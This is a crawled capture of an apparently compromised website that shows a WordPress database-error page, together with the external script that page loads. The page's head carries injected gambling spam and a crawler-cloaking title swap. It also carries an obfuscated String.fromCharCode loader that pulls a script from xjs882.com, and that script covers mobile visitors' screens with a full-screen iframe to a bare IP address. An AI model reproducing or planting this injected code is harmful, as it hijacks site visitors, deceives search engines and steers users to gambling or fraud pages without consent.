

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jingtao.name/%E3%80%8A%E9%BB%91%E7%99%BD%E6%A0%BC%E3%80%8B/
body_size: 1783
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width">
<title>&#27867;&#20122;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#27867;&#20122;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;"/>
<meta name="description" content="&#9917;&#65039;&#9917;&#65039;&#9917;&#65039;&#27426;&#36814;&#26469;&#21040;&#27867;&#20122;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#9989;&#107;&#121;&#48;&#48;&#50;&#46;&#99;&#99;&#9989;&#23567;&#24072;&#22969;&#24456;&#33635;&#24184;&#20026;&#24744;&#25552;&#20379;&#20248;&#36136;&#26381;&#21153;&#65292;&#31069;&#21733;&#21733;&#22909;&#36816;&#183;&#27867;&#20122;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23448;&#32593;&#35206;&#30422;&#19990;&#30028;&#21508;&#22320;&#36187;&#20107;&#55358;&#56808;&#44;&#20307;&#32946;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#24425;&#31080;&#12289;&#26827;&#29260;&#12289;&#30005;&#23376;&#28216;&#25103;&#31561;&#28909;&#38376;&#28216;&#25103;&#31561;&#24744;&#26469;&#20307;&#39564;&#20026;&#24744;&#25552;&#20379;&#50;&#52;&#23567;&#26102;&#22312;&#32447;&#26381;&#21153;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;&#10;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="数据库错误"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,120,106,115,56,56,50,46,99,111,109,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>
	<style type="text/css">
		html {
			background: #f1f1f1;
		}
		body {
			background: #fff;
			border: 1px solid #ccd0d4;
			color: #444;
			font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
			margin: 2em auto;
			padding: 1em 2em;
			max-width: 700px;
			-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
			box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
		}
		h1 {
			border-bottom: 1px solid #dadada;
			clear: both;
			color: #666;
			font-size: 24px;
			margin: 30px 0 0 0;
			padding: 0;
			padding-bottom: 7px;
		}
		#error-page {
			margin-top: 50px;
		}
		#error-page p,
		#error-page .wp-die-message {
			font-size: 14px;
			line-height: 1.5;
			margin: 25px 0 20px;
		}
		#error-page code {
			font-family: Consolas, Monaco, monospace;
		}
		ul li {
			margin-bottom: 10px;
			font-size: 14px ;
		}
		a {
			color: #0073aa;
		}
		a:hover,
		a:active {
			color: #006799;
		}
		a:focus {
			color: #124964;
			-webkit-box-shadow:
				0 0 0 1px #5b9dd9,
				0 0 2px 1px rgba(30, 140, 190, 0.8);
			box-shadow:
				0 0 0 1px #5b9dd9,
				0 0 2px 1px rgba(30, 140, 190, 0.8);
			outline: none;
		}
		.button {
			background: #f3f5f6;
			border: 1px solid #016087;
			color: #016087;
			display: inline-block;
			text-decoration: none;
			font-size: 13px;
			line-height: 2;
			height: 28px;
			margin: 0;
			padding: 0 10px 1px;
			cursor: pointer;
			-webkit-border-radius: 3px;
			-webkit-appearance: none;
			border-radius: 3px;
			white-space: nowrap;
			-webkit-box-sizing: border-box;
			-moz-box-sizing:    border-box;
			box-sizing:         border-box;

			vertical-align: top;
		}

		.button.button-large {
			line-height: 2.30769231;
			min-height: 32px;
			padding: 0 12px;
		}

		.button:hover,
		.button:focus {
			background: #f1f1f1;
		}

		.button:focus {
			background: #f3f5f6;
			border-color: #007cba;
			-webkit-box-shadow: 0 0 0 1px #007cba;
			box-shadow: 0 0 0 1px #007cba;
			color: #016087;
			outline: 2px solid transparent;
			outline-offset: 0;
		}

		.button:active {
			background: #f3f5f6;
			border-color: #7e8993;
			-webkit-box-shadow: none;
			box-shadow: none;
		}

			</style>
</head>
<body id="error-page">
	<div class="wp-die-message"><h1>建立数据库连接时出错</h1></div></body>
</html>
	

--- FILE ---
content_type: application/javascript
request_url: https://xjs882.com/yb.js
body_size: 643
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c35020d67655abf6b5101d481d1b6afa";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        function isMobile() {
            let flag = navigator.userAgent.match(
                /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i
            );
            return flag;
        }
        function toPage(){
            if (isMobile()) {
                var strUrl = "http://160.124.49.13/";
                document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
                document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
                document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">'); 
                document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
                document.write('</div>');
                // location.href = "https://com";
            }else{
                
                
            }
        }
        toPage();